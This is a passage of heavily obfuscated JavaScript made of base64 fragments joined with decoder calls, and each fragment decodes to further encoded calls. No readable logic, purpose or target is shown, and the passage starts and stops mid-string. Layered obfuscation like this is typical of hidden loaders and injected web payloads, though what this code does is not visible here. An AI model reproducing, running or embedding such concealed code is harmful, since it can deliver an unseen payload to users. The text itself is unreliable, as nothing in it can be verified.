tKKDB4MTZjLCdJdiVeJykrSigweDE4M'+_0x2943396t(0x2f8)+'tKKDB4NmFhLCchSltOJykrSigweDMyMiw'+'nZ1VDXicpK0ooMHg3MzgsJzdDJnonKStK'+_0x2943396t(0x167)+'E9hTycpK0ooMHg0Y2YsJzgmI0wnKStKKD'+'B4NzQyLCdieml0JykrSigweDY1ZSwnN0M'+'meicpK0ooMHg2ZWEsJ3AwbTEnKStKKDB4'+'NWNlLCdXSk4kJykrSigweDM1NSwnNjBaT'+'ycpK0ooMHgxZjgsJ15BYnonKStKKDB4Nz'+'E2LCczcWFHJykrSigweDVmMCwnZ1VDXic'+'pK0ooMHg2YjksJ1ZrM0UnKStKKDB4NmY5'+_0x2943396t(0x2b8)+_0x2943396t(0x327)+'MsJ1pVNFMn')+('KStKKDB4NWQ5LCdKJm9qJykrSigweDdkY'+_0x2943396t(0x29a)+'tKKDB4Njc2LCdnVUNeJykrSigweDNkZiw'+'nNTNRSCcpK0ooMHgyZDYsJ1YxZEgnKStK'+'KDB4MjI1LCdYNmdOJykrSigweDYwNSwnS'+'20kSycpK0ooMHgyMWMsJ3kpJmInKStKKD'+'B4MTY3LCdnVUNeJykrSigweDI2ZiwnOUB'+'hUScpK0ooMHg1ZTMsJ0l2JV4nKStKKDB4'+_0x2943396t(0x238)+'CcpK0ooMHgzN2EsJzFMU1snKStKKDB4NT'+'ViLCdWMWRIJykrSigweDc1YSwndXhKayc'+'pK0ooMHgyZDEsJzE1QkMnKStKKDB4MzBi'+'LCc3QyZ6JykrSigweDcyMywndXhKaycpK'+_0x2943396t(0x2d8)+'dSdEtIJykrSigweDZmZSwnNjBaTycpK0o'+_0x2943396t(0x202)+_0x2943396t(0x1f5)+'Hg1NmUsJzE1QkMnKStKKDB4NmEzLCdKJm'+'9qJykrSigweDQ4YSwnVmszRScpK0ooMHg'+'xY2MsJ0hkQ04nKStKKDB4NWE5LCc3QyZ6'+'JykrSigweDQwMywnJTdqZCcpK0ooMHg2N'+'mEsJzFMU1snKStKKDB4NTJjLCdXSk4kJy'+'krSigweDIwYiwnOCYjTCcpK0ooMHgyNDc'+'sJ3ohKCYnKStKKDB4NzY3LCc2MFpPJykr'+'SigweDQ1ZSwnTFdqcScpK0ooMHgxYWMsJ'+'2FseXAnKStKKDB4NzlmLCdYNmdOJykrSi'+'gweDIzOSwneXduSCcpK0ooMHgxMzcsJ0o'+'mb2onKStKKDB4NjFiLCdWMWRIJykrSigw'+'eDVmOCwnVjFkSCcpK0ooMHgzZWUsJ3Awb'+'TEnKStKKDB4NDMxLCdyZFBoJykrSigweD'+'VkYiwnS20k')+('SycpK0ooMHgyNjUsJ0FrYSUnKStKKDB4N'+'GYyLCc4JiNMJykrSigweDJkOCwnMUxTWy'+'cpK0ooMHgxOGQsJ3AwKTYnKStKKDB4NDB'+'kLCchSltOJykrSigweDFmNiwnTFdqcScp'+'K0ooMHgzMTUsJyQxdTAnKStKKDB4MTRmL'+'CcxTFNbJykrSigweDI1OSwnM3FhRycpK0'+'ooMHg1MGIsJzdDJnonKStKKDB4MmFjLCd'+'sT2FPJykrSigweDY0YiwnNjBaTycpK0oo'+'MHg3ZDksJ3AwbTEnKStKKDB4MWJkLCdKJ'+'m9qJykrSigweDVjNCwncmRQaCcpK0ooMH'+'g3YWEsJ1pVNFMnKStKKDB4NWRkLCdeQWJ'+'6JykrSigweDc4NCwnbE9hTycpK0ooMHgz'+'ZTMsJ0hkQ04nKStKKDB4NWI1LCd0XVV1J'+_0x2943396t(0x209)+'gsJ3JkUGgnKStKKDB4N2JjLCdnVUNeJyk'+'rSigweDM1MiwnQWthJScpK0ooMHgzMGUs'+'JzlAYVEnKStKKDB4Nzc3LCchXUtTJykrS'+_0x2943396t(0x331)+'dKTiQnKStKKDB4Nzk1LCc3QyZ6JykrSig'+'weDQ0YiwnN0MmeicpK0ooMHg2YTgsJ0hk'+'Q04nKStKKDB4NWY0LCdaVTRTJykrSigwe'+'DcxNywnNmJRcycpK0ooMHg2YTksJzYwWk'+_0x2943396t(0x1d3)+_0x2943396t(0x2a8)+_0x2943396t(0x292)+'iwnSGRDTicpK0ooMHgyM2YsJzE1QkMnKS'+'tKKDB4MmE1LCdSdEtIJykrSigweDQ1Miw'+'nWlU0UycpK0ooMHg2OGIsJyU3amQnKStK'+'KDB4NDA3LCdaMlVZJykrSigweDUxYywnU'+'l5HNycpK0ooMHg1MDQsJ2dVQ14nKStKKD'+'B4MmFiLCc2')+(_0x2943396t(0x300)+'Hg3ZjQsJyFdS1MnKStKKDB4MTI2LCdBa2'+_0x2943396t(0x1f2)+_0x2943396t(0x157)+'JykrSigweDdkYiwnMyZ2eicpK0ooMHgzY'+'zYsJyFKW04nKStKKDB4N2I5LCdwMG0xJy'+'krSigweDZkYiwndmslNycpK0ooMHg2Yjg'+_0x2943396t(0x1ad)+'SigweDYzYywnUl5HNycpK0ooMHg2N2QsJ'+'3AwKTYnKStKKDB4M2I4LCdMV2pxJykrSi'+'gweDI5YiwncDBtMScpK0ooMHgyOTQsJyF'+_0x2943396t(0x234)+'eDYwYiwnSiZvaicpK0ooMHg1N2EsJzgmI'+'0wnKStKKDB4N2I0LCdWMWRIJykrSigweD'+'RlMSwnOCYjTCcpK0ooMHg1YzcsJzR4ZV4'+'nKStKKDB4Nzk3LCdRSTRDJykrSigweDc2'+_0x2943396t(0x253)+'StKKDB4Nzg4LCcxTFNbJykrSigweDNiMy'+'wndXhaaycpK0ooMHgyNGUsJyQxdTAnKSt'+'KKDB4MmFmLCd5KSZiJykrSigweDQwOSwn'+'WlU0UycpK0ooMHg0NTAsJ2FseXAnKStKK'+_0x2943396t(0x183)+'YjTCcpK0ooMHg3ZWEsJ1JeRzcnKStKKDB'+'4NjAwLCdLbSRLJykrSigweDFkNSwnV0pO'+'JCcpK0ooMHgzNjgsJ3AwKTYnKStKKDB4M'+_0x2943396t(0x14a)+'cpK0ooMHg3NDcsJzlAYVEnKStKKDB4NjY'+'4LCchXUtTJykrSigweDM3ZCwndmslNycp'+'K0ooMHg3NzQsJ0omb2onKStKKDB4NjhlL'+'Cd2ayU3JykrSigweDFhMCwncDApNicpK0'+_0x2943396t(0x181))+('J3ZrJTcnKStKKDB4MjVlLCc3QyZ6JykrS'+_0x2943396t(0x387)+'V4WmsnKStKKDB4MjRjLCc2YlFzJykrSig'+_0x2943396t(0x291)+_0x2943396t(0x1bd)+'DM5MSwnS20kSycpK0ooMHgyMDQsJ2FseX'+'AnKStKKDB4N2I1LCd2ayU3JykrSigweDd'+'kMywndmslNycpK0ooMHg1ZTYsJ1dKTiQn'+_0x2943396t(0x1e2)+'CwnMTVCQycpK0ooMHg3NWQsJ3ohKCYnKS'+'tKKDB4MmVhLCd1eEprJykrSigweDRiOCw'+'nM3FhRycpK0ooMHg3OGQsJ0hxKFYnKStK'+_0x2943396t(0x365)+_0x2943396t(0x34d)+'B4NGQxLCczJnZ6JykrSigweDRjZCwnWjJ'+_0x2943396t(0x36d)+'N2MxLCc0eGVeJykrSigweDE3NCwnMUxTW'+_0x2943396t(0x326)+'VkLCdeQWJ6JykrSigweDY5NiwnSiZvaic'+'pK0ooMHgxMzYsJzlAYVEnKStKKDB4MjIy'+'LCdaVTRTJykrSigweDQyOSwnNTNRSCcpK'+'0ooMHg0ZmUsJyQxdTAnKStKKDB4N2JmLC'+'dKJm9qJykrSigweDc2YywnWlU0UycpK0o'+'oMHgyOTksJzYwWk8nKStKKDB4NjE3LCc2'+'MFpPJykrSigweDM5NSwnNTNRSCcpK0ooM'+'HgxNjQsJ0omb2onKStKKDB4NzNiLCdLbS'+_0x2943396t(0x1ee)+'3YTAsJ1YxZEgnKStKKDB4MmZiLCdJdiVe'+'JykrSigweDE2NSwnSXYlXicpK0ooMHg0O'+_0x2943396t(0x2c8)+'krSigweDNj')+('NSwndF4oKCcpK0ooMHg2YWYsJ2dVQ14nK'+_0x2943396t(0x2d2)+_0x2943396t(0x195)+'KKDB4N2FjLCdyZFBoJykrSigweDUxNCwn'+'NmJRcycpK0ooMHg2ZmYsJyFdS1MnKStKK'+'DB4NzcwLCdIZENOJykrSigweDMyNSwnMT'+'VCQycpK0ooMHgxZmEsJ0l2JV4nKSkrKEo'+'oMHg2NDgsJ1oyVVknKStKKDB4NTc1LCd6'+_0x2943396t(0x206)+'Hg0ZGEsJ1ZrM0UnKStKKDB4NDhmLCc3bm'+'t5JykrSigweDU2MiwnNTNRSCcpK0ooMHg'+'0YTcsJyU3amQnKStKKDB4NmNjLCdwMG0x'+_0x2943396t(0x334)+'2EsJ1dKTiQnKStKKDB4NWZhLCc4JiNMJy'+'krSigweDFhZSwnTFdqcScpK0ooMHgxMjM'+'sJ1pVNFMnKStKKDB4NTRlLCc4JiNMJykr'+'SigweDdjOCwneiEoJicpK0ooMHg3ZTUsJ'+'1pVNFMnKStKKDB4MmM5LCchXUtTJykrSi'+'gweDUyOCwnOCYjTCcpK0ooMHgxYWIsJ1F'+'JNEMnKStKKDB4N2M2LCc1M1FIJykrSigw'+_0x2943396t(0x34b)+'XQnKStKKDB4MWVmLCclN2pkJykrSigweD'+'U4NSwncmRQaCcpK0ooMHgxNDgsJzR4ZV4'+'nKStKKDB4NjBjLCdaVTRTJykrSigweDFk'+'MCwnNHhlXicpK0ooMHg2NTQsJ0l2JV4nK'+'StKKDB4NzgwLCd0XVV1JykrSigweDJlNy'+'wndmslNycpK0ooMHgxODYsJ3V4SmsnKSt'+_0x2943396t(0x370)+'OCYjTCcpK0ooMHg1ZWYsJ2dVQ14nKStKK'+'DB4M2QxLCdaMlVZJykrSigweDI0NiwnJD'+'F1MCcpK0oo')+('MHg3MGUsJ3l3bkgnKStKKDB4MWJlLCcxN'+_0x2943396t(0x2c7)+'g3ZDgsJyU3amQnKStKKDB4MmJkLCdSXkc'+_0x2943396t(0x1f6)+'MmEsJ3ReKCgnKStKKDB4NGJmLCczJnZ6J'+'ykrSigweDcyNywnNmJRcycpK0ooMHgyYj'+'IsJ3AwKTYnKStKKDB4MzNmLCdyZFBoJyk'+'rSigweDM5YiwnJTdqZCcpK0ooMHg2ZWQs'+'JzlAYVEnKStKKDB4MTkzLCd0XigoJykrS'+'igweDFkMywndXhKaycpK0ooMHgxNGUsJ3'+'psSjcnKStKKDB4MjM1LCdwMCk2JykrSig'+'weDUyMSwnYnppdCcpK0ooMHg1N2YsJ1FJ'+'NEMnKStKKDB4NGYwLCdJdiVeJykrSigwe'+'DRlNCwnemxKNycpK0ooMHgxNmIsJ0xXan'+'EnKStKKDB4NzY5LCdwMG0xJykrSigweDN'+'iZSwnbE9hTycpK0ooMHgyZTksJzlAYVEn'+'KStKKDB4NjNkLCc2MFpPJykrSigweDU3M'+'ywndXhKaycpK0ooMHgyMWQsJ3JkUGgnKS'+'tKKDB4MjE2LCdnVUNeJykrSigweDFkYyw'+'neEpKUicpK0ooMHg3OTksJzZiUXMnKStK'+'KDB4NDNjLCdaMlVZJykrSigweDI1MCwnc'+'DApNicpK0ooMHg1M2QsJ1g2Z04nKStKKD'+'B4NmUzLCc0eGVeJykrSigweDZlNywnSHE'+_0x2943396t(0x301)+'NGIxLCdwMG0xJykrSigweDJlZiwneSkmY'+'icpK0ooMHg3ODUsJzR4ZV4nKStKKDB4Nj'+'gyLCc5QGFRJykrSigweDI0NSwnUnRLSCc'+'pK0ooMHgyYjksJzUzUUgnKStKKDB4MTI0'+'LCd0XigoJykrSigweDNjMywnYnppdCcpK'+'0ooMHgyY2MsJ0FrYSUnKStKKDB4NjAyLC'+'dJdiVeJykr')+(_0x2943396t(0x26d)+_0x2943396t(0x384)+_0x2943396t(0x307)+'KW04nKStKKDB4NmQzLCd1eEprJykrSigw'+_0x2943396t(0x222)+'XAnKStKKDB4NjlkLCd5KSZiJykrSigweD'+_0x2943396t(0x2c5)+'nKStKKDB4MjJjLCdYNmdOJykrSigweDI1'+'NSwnN25reScpK0ooMHg1YWUsJ0xXanEnK'+_0x2943396t(0x32b)+'wnUnRLSCcpK0ooMHgzNjAsJ1J0S0gnKSt'+'KKDB4N2M1LCdaVTRTJykrSigweDFlMCwn'+'cDBtMScpK0ooMHgyOGIsJ3ReKCgnKStKK'+_0x2943396t(0x20c)+_0x2943396t(0x186)+'4M2I3LCc5QGFRJykrSigweDM2YywnJTdq'+'ZCcpK0ooMHgyYTcsJ3RdVXUnKStKKDB4N'+_0x2943396t(0x1da)+_0x2943396t(0x1ec)+'kLCdwMCk2JykrSigweDdkYSwnZ1VDXicp'+'K0ooMHg0YTYsJ0l2JV4nKStKKDB4MjAwL'+'Cc2YlFzJykrSigweDU1MCwneXduSCcpK0'+'ooMHg2MTMsJ3ZrJTcnKStKKDB4MTk4LCd'+'5d25IJykrSigweDQzMywncmRQaCcpK0oo'+'MHgyYjYsJ1JeRzcnKStKKDB4MzY0LCdie'+'ml0JykrSigweDZhYiwncDBtMScpK0ooMH'+'gzYWEsJ3hKSlInKStKKDB4MzBmLCc3QyZ'+'6JykrSigweDYzMSwnSXYlXicpK0ooMHg1'+'MzcsJ3l3bkgnKStKKDB4MmY5LCd2ayU3J'+_0x2943396t(0x224)+_0x2943396t(0x187))+('KStKKDB4Mjc5LCdwMG0xJykrSigweDZhM'+_0x2943396t(0x23c)+'tKKDB4NGIyLCdyZFBoJykrSigweDRiZCw'+_0x2943396t(0x27c)+'KDB4NmIwLCdWMWRIJykrSigweDZmNSwnd'+'F4oKCcpK0ooMHg1ZDIsJyU3amQnKStKKD'+'B4M2JkLCdSXkc3JykrSigweDI4YywnQWt'+'hJScpK0ooMHg0NDgsJzMmdnonKStKKDB4'+_0x2943396t(0x23e)+'ScpK0ooMHg1NjcsJ3kpJmInKStKKDB4ND'+'FjLCczcWFHJykrSigweDQxOCwneSkmYic'+'pK0ooMHg2YTUsJyQxdTAnKStKKDB4NmRj'+'LCc3QyZ6JykrSigweDMzZCwnSXYlXicpK'+_0x2943396t(0x2d9)+'c4JiNMJykrSigweDQzMCwnSXYlXicpK0o'+'oMHg3ZmMsJ0l2JV4nKStKKDB4NzJhLCch'+'SltOJykrSigweDM0NiwndXhKaycpK0ooM'+_0x2943396t(0x272)+'dOJykrSigweDYwYSwnWjJVWScpK0ooMHg'+'zMTQsJ3RdVXUnKStKKDB4MTFjLCdJdiVe'+_0x2943396t(0x31b)+'GMsJ2J6aXQnKStKKDB4M2NhLCcxTFNbJy'+'krSigweDQ0NywnMyZ2eicpK0ooMHg3N2Q'+'sJ3ZrJTcnKStKKDB4N2IyLCdieml0Jykr'+'SigweDJhOSwnVmszRScpKydwXScpLGRbS'+_0x2943396t(0x367)+_0x2943396t(0x351)+'0OTQsJ3AwbTEnKV09ZnVuY3Rpb24ocixz'+_0x2943396t(0x24c)+'CchXUtTJyldPUooMHgyMDgsJ3psSjcnKS'+_0x2943396t(0x22a))+('SigweDE0YSwnNmJRcycpXT1KKDB4NDcwL'+'CdYNmdOJykrSigweDEzNCwnOCYjTCcpK0'+'ooMHgyMDUsJ1YxZEgnKStKKDB4NTlhLCd'+_0x2943396t(0x31d)+_0x2943396t(0x247)+_0x2943396t(0x2f0)+_0x2943396t(0x385)+'IJykrSigweDc3YywnXkFieicpK0ooMHgx'+'NGQsJ1oyVVknKStKKDB4NDkwLCc2MFpPJ'+'ykrSigweDUyNywndF4oKCcpK0ooMHg0ZD'+'AsJyFdS1MnKStKKDB4MWZlLCdMV2pxJyk'+_0x2943396t(0x368)+_0x2943396t(0x320)+'igweDYyOSwnWDZnTicpK0ooMHgzODksJ2'+'FseXAnKStKKDB4NTA5LCdSdEtIJykrSig'+'weDQzNSwnUUk0QycpK0ooMHgzMWYsJzUz'+'UUgnKStKKDB4NTQ2LCdRSTRDJykrSigwe'+'DY5OCwnUl5HNycpK0ooMHgyYTAsJzdDJn'+'onKStKKDB4N2VjLCc5QGFRJykrSigweDN'+'jYiwnOUBhUScpK0ooMHg3NGMsJ1JeRzcn'+'KStKKDB4NGM3LCc5QGFRJykrSigweDEzZ'+'iwnV0pOJCcpK0ooMHg1NDIsJ3V4WmsnKS'+'tKKDB4M2ZmLCdsT2FPJykrSigweDY0Miw'+'ndmslNycpK0ooMHg0NjMsJ3AwbTEnKStK'+_0x2943396t(0x176)+_0x2943396t(0x217)+'B4NTAxLCd0XVV1JykrSigweDNiMiwnVms'+_0x2943396t(0x136)+'NGViLCc2YlFzJykrSigweDI3YiwnMTVCQ'+'ycpK0ooMHg3OGIsJzFMU1snKStKKDB4Mj'+'EwLCcxTFNb')+('JykrSigweDMzZSwnZ1VDXicpK0ooMHgzN'+_0x2943396t(0x17e)+'krSigweDdkNywnIUpbTicpK0ooMHgxODc'+_0x2943396t(0x262)+'SigweDUyNSwnNjBaTycpK0ooMHgzY2YsJ'+'0hkQ04nKStKKDB4NzFiLCd4SkpSJykrSi'+'gweDNkZSwnYnppdCcpK0ooMHgyN2YsJ3R'+_0x2943396t(0x332)+'eDQyYywncDApNicpK0ooMHg3MjQsJ0FrY'+'SUnKStKKDB4NzIxLCdRSTRDJykrSigweD'+_0x2943396t(0x1ea)+'nKStKKDB4NWVhLCdaVTRTJykrSigweDcz'+'OSwnZ1VDXicpK0ooMHgzNTMsJ3ohKCYnK'+_0x2943396t(0x1c7)+'wnSHEoVicpK0ooMHg1MDYsJ3AwbTEnKSt'+'KKDB4NGZkLCd0XigoJykrSigweDI4OSwn'+'dXhaaycpK0ooMHg2ZDAsJ1pVNFMnKStKK'+'DB4MzBjLCc3bmt5JykrSigweDE0MywncD'+'BtMScpK0ooMHg3Y2EsJ1YxZEgnKStKKDB'+'4NGUwLCc5QGFRJykrSigweDNkNCwncDBt'+'MScpK0ooMHgxOWMsJ3ReKCgnKStKKDB4M'+'jJiLCd5KSZiJykrSigweDU1ZiwnNTNRSC'+'cpK0ooMHg2NWEsJzUzUUgnKStKKDB4MmU'+'1LCdeQWJ6JykrSigweDFhMywnNjBaTycp'+'K0ooMHg1YmEsJzUzUUgnKStKKDB4NDkyL'+_0x2943396t(0x354)+'ooMHg1NzksJ0hxKFYnKStKKDB4NDdiLCc'+'2MFpPJykrSigweDQyYSwncmRQaCcpK0oo'+'MHg2NzgsJ1ZrM0UnKStKKDB4NzJiLCd1e'+'EprJykrSigweDMyYiwncDApNicpK0ooMH'+_0x2943396t(0x19b))+('dnonKStKKDB4MThlLCczJnZ6JykrSigwe'+_0x2943396t(0x377)+'cnKStKKDB4MTkxLCdSdEtIJykrSigweDd'+_0x2943396t(0x388)+'KStKKDB4MzJkLCd5KSZiJykrSigweDE4N'+'CwnSHEoVicpK0ooMHg2OWYsJ1oyVVknKS'+'tKKDB4NTM1LCchSltOJykrSigweDQ3Yyw'+'nYWx5cCcpK0ooMHgxOWYsJzFMU1snKStK'+'KDB4NjZlLCd0XigoJykrSigweDRjOSwnd'+'F4oKCcpK0ooMHg0YjksJzdua3knKStKKD'+'B4NGNhLCdhbHlwJykrSigweDM4MiwneXd'+_0x2943396t(0x16d)+'NDc0LCdLbSRLJykrSigweDE4ZiwncmRQa'+'CcpK0ooMHgzMzIsJyQxdTAnKStKKDB4Mj'+_0x2943396t(0x257)+'pK0ooMHg1ZmMsJ0ttJEsnKStKKDB4MzM2'+'LCdaMlVZJykrSigweDMxMCwneEpKUicpK'+'0ooMHgxMzMsJzR4ZV4nKStKKDB4NTRmLC'+_0x2943396t(0x297)+'oMHg0YmMsJ1FJNEMnKStKKDB4MjdkLCd6'+'bEo3JykrSigweDY2YiwndF1VdScpK0ooM'+'HgzZTUsJyFKW04nKStKKDB4MTVkLCdKJm'+'9qJykrSigweDRmNSwnXkFieicpK0ooMHg'+'2N2IsJzMmdnonKStKKDB4NjVmLCchXUtT'+'JykrSigweDM0MSwnNmJRcycpK0ooMHgyN'+'TcsJyQxdTAnKStKKDB4NzllLCdhbHlwJy'+'krSigweDZlYywnJDF1MCcpK0ooMHg2NGQ'+_0x2943396t(0x2b9)+'SigweDJhZSwnOCYjTCcpK0ooMHg2NjUsJ'+_0x2943396t(0x2db)+'gweDQ2Yywn')+(_0x2943396t(0x2ab)+'DB4MzM4LCcxTFNbJykrSigweDJkNSwnUU'+'k0QycpK0ooMHg3YTIsJ0l2JV4nKStKKDB'+'4NmU2LCchXUtTJykrSigweDQyOCwnMUxT'+'WycpK0ooMHg0N2YsJ3RdVXUnKStKKDB4M'+_0x2943396t(0x30e)+_0x2943396t(0x13e)+'xLCc0eGVeJykrSigweDU5ZiwndmslNycp'+'K0ooMHg0OGUsJyU3amQnKStKKDB4Mjk4L'+_0x2943396t(0x2bd)+_0x2943396t(0x1d0)+'hbHlwJykrSigweDMxYiwnS20kSycpK0oo'+'MHg0NmIsJzNxYUcnKStKKDB4NTBhLCc4J'+'iNMJykrSigweDYxZiwnYnppdCcpK0ooMH'+'gxMjUsJ1dKTiQnKStKKDB4NjBkLCcxTFN'+'bJykrSigweDI1YywnUUk0QycpK0ooMHg1'+'Y2YsJzFMU1snKStKKDB4MmMwLCcxTFNbJ'+'ykrSigweDFkNCwnbE9hTycpK0ooMHgzMm'+'MsJzFMU1snKStKKDB4MWVhLCdSdEtIJyk'+'rSigweDI0ZiwnIV1LUycpK0ooMHg3ZWUs'+'J2xPYU8nKStKKDB4MWI2LCc0eGVeJykrS'+_0x2943396t(0x134)+'l2JV4nKStKKDB4MjVhLCdieml0JykrSig'+'weDJjNiwnOUBhUScpK0ooMHg0MjMsJ0Fr'+_0x2943396t(0x1c5)+_0x2943396t(0x27b)+_0x2943396t(0x17b)+_0x2943396t(0x363)+'KStKKDB4MmJmLCdYNmdOJykrSigweDMxO'+_0x2943396t(0x2c9)+'tKKDB4MmJi')+('LCdLbSRLJykrSigweDUxMywnN0MmeicpK'+'0ooMHg3YWYsJ3kpJmInKStKKDB4MjhmLC'+'czJnZ6JykrSigweDYwOCwnJDF1MCcpK0o'+_0x2943396t(0x38b)+'TFNbJykrSigweDRiMCwnSXYlXicpK0ooM'+'Hg2NjIsJ1g2Z04nKStKKDB4Mjg3LCd6bE'+_0x2943396t(0x27d)+'3NGYsJ1JeRzcnKStKKDB4MzE4LCcxTFNb'+'JykrSigweDEzYSwnS20kSycpKyhKKDB4M'+'TU1LCc0eGVeJykrSigweDFlMSwnWlU0Uy'+_0x2943396t(0x302)+_0x2943396t(0x318)+_0x2943396t(0x273)+'CchXUtTJykrSigweDRkNCwnUUk0QycpK0'+_0x2943396t(0x2b5)+'aVTRTJykrSigweDQ2NywndXhaaycpK0oo'+_0x2943396t(0x20d)+'zNFJykrSigweDFhOCwneSkmYicpK0ooMH'+'gzOTMsJ3AwbTEnKStKKDB4NWEwLCdeQWJ'+'6JykrSigweDQ4ZCwndF1VdScpK0ooMHg1'+'NjMsJ0omb2onKStKKDB4MzUxLCdLbSRLJ'+_0x2943396t(0x275)+'EsJ3V4SmsnKStKKDB4MWU1LCdhbHlwJyk'+'rSigweDQxNSwneXduSCcpK0ooMHgyYmMs'+'JzR4ZV4nKStKKDB4NzU3LCdJdiVeJykrS'+'igweDQ0YSwnWjJVWScpK0ooMHgxYjcsJ0'+'hxKFYnKStKKDB4NWZlLCclN2pkJykrSig'+'weDQ3NywnNjBaTycpK0ooMHgxNGIsJ15B'+'YnonKStKKDB4NmQ1LCdaMlVZJykrSigwe'+_0x2943396t(0x18a)+'4nKStKKDB4')+('NjFjLCd6bEo3JykrSigweDZiNSwnN25re'+'ScpK0ooMHg3ZTYsJ3V4WmsnKStKKDB4Mj'+'I2LCdXSk4kJykrSigweDRkNywnZ1VDXic'+_0x2943396t(0x212)+'LCdYNmdOJykrSigweDcxYSwnUnRLSCcpK'+_0x2943396t(0x193)+'d5d25IJykrSigweDRmMywndXhaaycpK0o'+'oMHg0MTcsJ2dVQ14nKStKKDB4MjcwLCdB'+'a2ElJykrSigweDYyNSwneXduSCcpK0ooM'+_0x2943396t(0x360)+'goJykrSigweDE5YiwncDBtMScpK0ooMHg'+'2YTEsJ1YxZEgnKStKKDB4NTBmLCdhbHlw'+'JykrSigweDVkYywnUnRLSCcpK0ooMHg0M'+'jcsJzR4ZV4nKStKKDB4MTc5LCdwMCk2Jy'+'krSigweDFlNywnN25reScpK0ooMHgxZjQ'+_0x2943396t(0x337)+_0x2943396t(0x229)+'yFdS1MnKStKKDB4NThlLCdIZENOJykrSi'+_0x2943396t(0x164)+'1QkMnKStKKDB4NGU1LCdLbSRLJykrSigw'+'eDdlOCwnbE9hTycpK0ooMHg1ZWQsJ2xPY'+'U8nKStKKDB4NWNhLCc5QGFRJykrSigweD'+'NjZSwnOUBhUScpK0ooMHg2N2YsJ2FseXA'+'nKStKKDB4MWIwLCdaMlVZJykrSigweDMx'+_0x2943396t(0x321)+'StKKDB4NjExLCc4JiNMJykrSigweDQ0Ni'+'wnbE9hTycpK0ooMHgzZjYsJ3AwbTEnKSt'+_0x2943396t(0x2d6)+'SXYlXicpK0ooMHg2YjEsJzZiUXMnKStKK'+'DB4MjlmLCchSltOJykrSigweDY0ZiwndF'+_0x2943396t(0x374))+('MHgzNjIsJ0omb2onKStKKDB4MmY1LCdBa'+'2ElJykrSigweDM1YSwnZ1VDXicpK0ooMH'+'gxYTYsJ3V4WmsnKStKKDB4NDIyLCdIZEN'+_0x2943396t(0x169)+'ZDAsJzYwWk8nKStKKDB4MjY4LCdKJm9qJ'+'ykrSigweDIxYiwnWDZnTicpK0ooMHg3MT'+_0x2943396t(0x139)+'rSigweDUzZiwnSiZvaicpK0ooMHg1NTYs'+'J2J6aXQnKStKKDB4NTAzLCd2ayU3JykrS'+'igweDM5OSwnVmszRScpK0ooMHgzMGEsJ1'+_0x2943396t(0x372)+'weDQ2ZSwnYWx5cCcpK0ooMHg2MjEsJ0hx'+'KFYnKStKKDB4M2Y1LCdWMWRIJykrSigwe'+'DJlYywnZ1VDXicpK0ooMHg2MDQsJ1g2Z0'+'4nKStKKDB4NjcxLCdBa2ElJykrSigweDV'+_0x2943396t(0x1d5)+'KStKKDB4NmYyLCdSXkc3JykrSigweDY3Z'+'SwnTFdqcScpK0ooMHg1ZmIsJ3ReKCgnKS'+'tKKDB4MTc1LCdaVTRTJykrSigweDM2Myw'+'nNjBaTycpK0ooMHgzYzAsJzNxYUcnKStK'+'KDB4M2NjLCc5QGFRJykrSigweDIzYywnd'+_0x2943396t(0x2dd)+_0x2943396t(0x2e9)+_0x2943396t(0x1b7)+'NGY4LCclN2pkJykrSigweDQwNSwnbE9hT'+'ycpK0ooMHg1ZjMsJ0FrYSUnKStKKDB4ND'+'FlLCd0XigoJykrSigweDIzYiwnSXYlXic'+_0x2943396t(0x2f3)+_0x2943396t(0x201)+'0ooMHgxMzEsJzZiUXMnKStKKDB4MjAyLC'+'dhbHlwJykr')+('SigweDNmOSwndF4oKCcpK0ooMHgyZTEsJ'+'3hKSlInKStKKDB4MjRiLCd6bEo3JykrSi'+'gweDI3NywnJDF1MCcpK0ooMHgzYTQsJ3V'+'4WmsnKStKKDB4MmJlLCd5d25IJykrSigw'+'eDUzYiwnMUxTWycpK0ooMHgzNGQsJzdua'+_0x2943396t(0x2dc)+'cwMiwndF1VdScpK0ooMHg0NDEsJ1pVNFM'+_0x2943396t(0x319)+'YSwndmslNycpK0ooMHgyZmMsJ1YxZEgnK'+_0x2943396t(0x15e)+_0x2943396t(0x1fc)+_0x2943396t(0x333)+'eSkmYicpK0ooMHgyN2EsJ3JkUGgnKStKK'+'DB4NmIzLCdwMCk2JykrSigweDYzNiwnem'+'xKNycpK0ooMHgyOWQsJ1ZrM0UnKStKKDB'+'4MjA5LCc5QGFRJykrSigweDdjNCwnNjBa'+'TycpK0ooMHg0ZWEsJ1FJNEMnKStKKDB4N'+_0x2943396t(0x160)+'cpK0ooMHg3MTUsJ0hxKFYnKStKKDB4NDE'+_0x2943396t(0x2fb)+'K0ooMHgyYTEsJzUzUUgnKStKKDB4NzExL'+'Cd1eEprJykrSigweDQ2OCwnOUBhUScpK0'+'ooMHg3ZmEsJyQxdTAnKStKKDB4N2U5LCd'+_0x2943396t(0x30b)+'MHgzZWYsJ15BYnonKStKKDB4NTY0LCd5d'+_0x2943396t(0x2e3)+'gzYmIsJ1oyVVknKStKKDB4MzI2LCdIZEN'+_0x2943396t(0x214)+'ZGEsJ3hKSlInKStKKDB4NWIyLCdXSk4kJ'+'ykrSigweDE1NywnemxKNycpK0ooMHgyOT'+_0x2943396t(0x1a6))+('KStKKDB4MzZiLCdaMlVZJykrSigweDczY'+_0x2943396t(0x2ed)+'tKKDB4M2E3LCczJnZ6JykrSigweDdhNSw'+'nemxKNycpK0ooMHg2NDMsJzE1QkMnKStK'+'KDB4NDQyLCdsT2FPJykrSigweDVhNCwnT'+'FdqcScpK0ooMHg2YWMsJ0FrYSUnKStKKD'+'B4NDc5LCd0XVV1JykrSigweDQ2ZiwnMyZ'+'2eicpK0ooMHgyMmUsJ0FrYSUnKStKKDB4'+_0x2943396t(0x270)+'ScpK0ooMHg1ODAsJ0FrYSUnKStKKDB4ND'+'JlLCdWazNFJykrSigweDEzYiwndXhaayc'+_0x2943396t(0x216)+'LCd2ayU3JykrSigweDRjNCwnbE9hTycpK'+_0x2943396t(0x148)+'cxNUJDJykrSigweDRhZSwnZ1VDXicpK0o'+'oMHgyOGUsJ3V4SmsnKStKKDB4MWI4LCc5'+'QGFRJykrSigweDU5MywndXhKaycpKSsoS'+'igweDNhZiwnNTNRSCcpK0ooMHgyY2UsJz'+'ZiUXMnKStKKDB4NWU4LCdaMlVZJykrSig'+'weDJhNCwncDApNicpK0ooMHgzMDAsJ1FJ'+'NEMnKStKKDB4NjcyLCdYNmdOJykrSigwe'+_0x2943396t(0x20e)+'gnKStKKDB4NWMzLCdhbHlwJykrSigweDU'+'wZSwnSXYlXicpK0ooMHgyOWMsJ3hKSlIn'+'KStKKDB4